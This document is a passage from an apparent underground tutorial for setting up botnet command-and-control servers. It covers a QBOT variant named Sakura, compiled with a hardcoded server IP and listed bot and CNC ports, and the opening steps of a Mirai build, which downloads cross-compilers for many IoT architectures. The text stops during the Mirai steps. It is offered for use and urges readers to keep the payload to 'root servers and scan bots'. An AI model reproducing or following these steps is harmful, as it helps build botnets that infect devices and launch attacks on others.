 QBOT
yum install python-paramiko nano screen gcc perl wget lbzip unzip -y

service httpd restart; service iptables stop

gcc Sakura_CNC.c -o Sakura -pthread

python Sakura_Build.py Sakura_Bot.c 107.173.148.169

screen ./Sakura 606 1 909
screen -x
--------------------------------------------------------------------
Now press ctrl-A+D   *If screen doesnt work then type "pkill screen" then try to screen again.

Copy your payload and save it somewhere safe so you can root servers and scan bots in the future.

Bot port is 606, CNC port is 909 and the connection type is RAW.

Type "screen -x" to see Sakura activity.

Make sure to check the Sakura_Logs.log file that will appear in your server to see all user logs.
MIRAI
Tut By xExploit maybe not, lel

yum update -y
yum install epel-release -y
yum groupinstall "Development Tools" -y
yum install gmp-devel -y
ln -s /usr/lib64/libgmp.so.3  /usr/lib64/libgmp.so.10
yum install screen wget bzip2 gcc nano gcc-c++ electric-fence sudo git libc6-dev httpd xinetd tftpd tftp-server mysql mysql-server gcc glibc-static -y

mkdir /etc/xcompile
cd /etc/xcompile
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-i586.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-m68k.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mips.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mipsel.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-powerpc.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sh4.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sparc.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv4l.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv5l.tar.bz2
wget http://distro.ibiblio.org/slitaz/sources/packages/c/cross-compiler-armv6l.tar.bz2
wget https://landley.net/aboriginal/downloads/old/binaries/1.2.6/cross-compiler-armv7l.tar.bz2

tar -jxf cross-compiler-i586.tar.bz2
tar -jxf cross-compiler-m68k.tar.bz2
tar -jxf cross-compiler-mips.tar.bz2